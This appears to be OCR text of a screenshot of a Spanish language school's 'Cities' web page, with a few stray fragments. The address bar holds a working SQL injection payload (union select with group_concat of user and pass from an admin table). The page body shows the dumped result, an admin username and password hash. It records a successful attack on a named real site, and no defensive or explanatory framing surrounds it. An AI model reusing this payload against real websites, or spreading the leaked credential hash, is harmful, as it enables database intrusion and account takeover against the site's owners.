 san-fernando.com/cities.php?id=null%20union%20all%20select%201,group_concat(user,0x3a,pass),3,4,5,6,7,8,9,10,11,12,13%20from%20admin--
eñu
oai
Instituto San Fernando
Spanish Language and Culture
Immersion Programs in Spain
Home About Us Our Team Cities Our Programs Prices Why ISF Gallery Contact Us
We have programs in some of the most beautiful and culturally
enriching cities in Spain.
Cities
SEVILLE
MADRID
BARCELONA
TOLEDO
SALAMANCA
SANTIAGO DE COMPOSTELA
CADIZ
GRANADA
VALENCIA
COMBINING CITIES
MALAGA
admin:70ba33708cbfb103f1a8e34afef333ba7dc021022b2d9aaa583aabb8058d8d67
7
GET THE MOST OF YOUR STUDY ABROAD EXPERIENCE!
CUSTOMIZE YOUR PROGRAM NOW!
Copyright © 2006 ISF - Instituto San Fernando - C/ Juglar, 4 - 41018 Sevilla - Spain
Tel +34 954 502 121 | Fax +34 954 50 23 37 | USA Tel +1 415 513 5173
IND
02.24
04/06/2016